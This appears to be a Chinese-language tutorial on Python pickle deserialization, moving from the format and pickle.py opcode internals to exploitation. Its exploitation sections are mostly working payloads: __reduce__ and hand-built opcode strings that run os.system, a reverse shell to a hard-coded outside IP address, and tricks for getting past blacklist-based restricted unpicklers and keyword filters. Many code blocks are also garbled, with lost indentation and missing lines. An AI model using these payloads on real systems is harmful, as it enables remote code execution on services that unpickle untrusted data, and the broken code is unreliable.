# Pickle

https://docs.python.org/zh-cn/3/library/pickle.html

## 方法

Pickle包含四种方法，具体如下所示

``````pickle.dump(obj, file)
//将obj对象进行封存，即序列化，然后写入到file文件中
//注:这里的file需要以wb打开(二进制可写模式)
//将file这个文件进行解封，即反序列化
//注:这里的file需要以rb打开(二进制可读模式)
pickle.dumps(obj)
//将obj对象进行封存，即序列化，然后将其作为bytes类型直接返回
//将data解封，即进行反序列化
//注:data要求为bytes-like object(字节类对象)``````

https://docs.python.org/zh-cn/3/glossary.html#term-bytes-like-object

``````import pickle

zj = 'tttang'

filename = "tttang"
# 序列化
with open(filename, 'wb') as f:#以二进制可写形式打开tttang这个文件
pickle.dump(zj, f) #将zj这个变量对应的字符串进行序列化并写入到f中
# 读取序列化后生成的文件
with open(filename, "rb") as f:

# 反序列化
with open(filename, "rb") as f: #以二进制可读形式打开tttang这个文件### demo源码分析

ctrl+鼠标左键查看`load`源码``````        try:
while True:
if not key:
raise EOFError
assert isinstance(key, bytes_types)
dispatch[key](self)
except _Stop as stopinst:
return stopinst.value``````

``b'\x80\x04\x95\n\x00\x00\x00\x00\x00\x00\x00\x8c\x06tttang\x94.'````````    def load_proto(self):
if not 0 <= proto <= HIGHEST_PROTOCOL:
raise ValueError("unsupported pickle protocol: %d" % proto)
self.proto = proto``````

``FRAME            = b'\x95'  # indicate the beginning of a new frame``

``````    def load_frame(self):
if frame_size > sys.maxsize:
raise ValueError("frame size > sys.maxsize: %d" % frame_size)

``````    def load_short_binunicode(self):

``````self.stack = []
self.append = self.stack.append``````

``````    def load_memoize(self):
memo = self.memo
memo[len(memo)] = self.stack[-1]``````

### 示例及源码分析

``````import pickle

class tttang:
def __init__(self,name,age):
self.name=name
self.age=age
a=pickle.dumps(tttang("quan9i","19"))
print(a)``````

``b'\x80\x04\x95:\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06tttang\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x06quan9i\x94\x8c\x03age\x94\x8c\x0219\x94ub.'``

``stack:[__main__]``

``stack:[__main__,tttang]``

``stack:[<class '__main__.tttang'>]``

``stack:[<class '__main__.tttang'>,()]``

``stack:[<class '__main__.tttang'>]``

``stack:[<class '__main__.tttang'>,{}]``

``stack:[name]``

``stack:[name,quan9i]``

``stack:[name,quan9i,age]``

``stack:[name,quan9i,age,19]``

``````__main__.tttang[items]=items
__main__.tttang[items]=items``````

``````__main__.tttang[name]=quan9i
__main__.tttang[age]=19``````

``stack:[<class '__main__.tttang'>,{'name':'quan9i','age':'19'}]``

``````import pickle
import pickletools
class tttang:
def __init__(self,name,age):
self.name=name
self.age=age
a=pickle.dumps(tttang("quan9i","19"))
print(a)
pickletools.dis(a)``````## 漏洞成因

Pickle之所以出现反序列化漏洞的原因，是因为pickle数据是完全可控的，我们可以用来表示任意对象，官方也声明了其危险性。## 漏洞利用

### 全局变量覆盖

``key='flag{xxx}'``

``````c__main__
secret
(S'key'
S'tttang'
db.``````

``````import pickle
import secret

secret
(S'key'
S'tttang'
db.'''

print('before:',secret.key)

print('output:',output)
print('after:',secret.key)``````### 函数执行

#### —reduce—方法

``````__reduce__

如果接收到的是元组，这个元组应该包含2-6个元素，其中包括：一个可调用对象，用于创建对象，参数元素，供对象调用``````

``````#encoding: utf-8
import os
import pickle
class tttang(object):
def __reduce__(self):
return (os.system,('whoami',))
a=tttang()``````import pickle
import os

class tttang(object):
def __reduce__(self):
a="""
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.222.255.142",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system,(a,))

a = tttang()

#### 编写opcode实现函数执行

https://github.com/python/cpython/blob/main/Lib/pickle.py#L111
`hachp1`大师傅总结了一下常用的opcode及其功能，如下所示(参考自https://xz.aliyun.com/t/7436)

##### R操作符

`R`操作符，其对应的函数如下所示

``````    def load_reduce(self):
stack = self.stack
args = stack.pop()
func = stack[-1]
stack[-1] = func(*args)``````

``a=b'cos\nsystem\nX\x06\x00\x00\x00whoami\x85R.'``

``````import pickle
a=b'cos\nsystem\nX\x06\x00\x00\x00whoami\x85R.'
##### i操作符

`i`操作符，其对应函数如下所示

`````` def load_inst(self):
klass = self.find_class(module, name)
self._instantiate(klass, self.pop_mark())``````

``````    def pop_mark(self):
items = self.stack
self.stack = self.metastack.pop()
self.append = self.stack.append
return items``````

``b'(X\x06\x00\x00\x00whoamiios\nsystem\n.'``

``````import pickle
a=b'(X\x06\x00\x00\x00whoamiios\nsystem\n.'
##### o操作符

`o`操作符，其对应函数如下所示

``````    def load_obj(self):
# Stack is ... markobject classobject arg1 arg2 ...
args = self.pop_mark()
cls = args.pop(0)
self._instantiate(cls, args)``````

``b'(cos\nsystem\nX\x06\x00\x00\x00whoamio.'``

``````import pickle
a=b'(cos\nsystem\nX\x06\x00\x00\x00whoamio.'
##### b操作符

`b`操作符，其对应函数如下所示

``````    def load_build(self):
stack = self.stack
state = stack.pop()
inst = stack[-1]
setstate = getattr(inst, "__setstate__", None)
if setstate is not None:
setstate(state)
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v)``````

``b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'``

``````import pickle
class tttang:
def __init__(self):
self.name="quan9i"
a=b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'

## 界限突破（绕WAF）

### 黑名单绕过

``````import pickle
import io
import builtins
__all__ = ('PickleSerializer',)
class RestrictedUnpickler(pickle.Unpickler):
blacklist={'eval','exec','open','__import__','exit','input'}
def find_class(self,module,name):
if module == "builtins" and name not in self.blacklist:
return getattr(builtins,name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden"%(module ,name))``````

``builtins.getattr(builtins, 'eval'),('__import__("os").system("whoami")',)``

``````cbuiltins
getattr``````

``builtins = builtins.globals().get('builtins')``

``````cbuiltins
globals  #得到builtins.globals
cbuiltins
getattr
(cbuiltins
dict
S'get'
tR.   #获取到globals中的dict类中的get方法``````

``````cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals   #得到globals()
(tRS'builtins' #读取builtins
tR. #t是与(形成元组，R是执行，师傅们自行解读一下可以就理解了``````

``````import pickle,builtins

getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tR.
"""
print(a)````````````b"""cbuiltins
getattr
(cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRS'eval'
tRp1
(S'__import__("os").system("whoami")'
tR."""````````````o操作码：
b'\x80\x03(cbuiltins\ngetattr\np0\ncbuiltins\ndict\np1\nX\x03\x00\x00\x00getop2\n0(g2\n(cbuiltins\nglobals\noX\x0C\x00\x00\x00__builtins__op3\n(g0\ng3\nX\x04\x00\x00\x00evalop4\n(g4\nX\x21\x00\x00\x00__import__("os").system("whoami")o.'``````

### 关键词绕过

#### V操作符绕过

``````c__main__
secret
(S'key'
S'tttang'
db.``````

``````c__main__
secret
(V\u006bey
S'tttang'
db.``````#### 十六进制绕过

`S`操作符是可以识别十六进制的，因此这里也可以对字符进行十六进制编码，从而绕过，构造payload如下

``````c__main__
secret
(S'\x6bey'
S'tttang'
db.``````

#### 内置函数获取关键字

``````import secret
import sys
print(dir(sys.modules['secret']))````````````import secret
import sys
print(next(reversed(dir(sys.modules['secret']))))````````````(c__main__
secret
i__builtin__
dir``````

``````((c__main__
secret
i__builtin__
dir
i__builtin__
reversed``````

``````(((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next``````

``````import secret
import pickle
import sys
opcode=b'''(((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
.'''``````import pickle
import secret

secret
((((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
S'tttang'
db.'''
print('before:',secret.key)

print('output:',output)
print('after:',secret.key)``````

# 实战

